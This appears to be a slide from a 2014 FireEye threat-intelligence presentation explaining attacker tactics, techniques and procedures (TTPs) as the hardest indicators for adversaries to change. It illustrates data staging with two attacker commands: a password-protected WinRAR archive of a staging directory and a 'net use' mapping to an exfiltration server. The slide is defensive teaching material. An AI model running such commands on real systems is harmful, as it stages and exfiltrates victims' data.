Copyright © 2014, FireEye, Inc. All rights reserved. | CONFIDENTIAL 17
TTPs
Tools
Network/Host
Artifacts
Domain Names
IP Addresses
Hash Values
Tactics, Techniques & Procedures
TTPs are the expression of the attacker’s
training.
Retraining is probably the hardest thing you
can do once, let alone continually.
This becomes so expensive that they have
to question their commitment to attacking
you. Win!
Data Staging Tactic
Create encrypted RAR and transfer them to the exfiltration point.
Data Staging Technique
AES encryption, files of exactly 650,000 bytes, file copies via SMB
Data Staging Procedure
winrar a –hpqwerty –r vacation_photos.rar staging_dir
net use \\exfil_server\photos
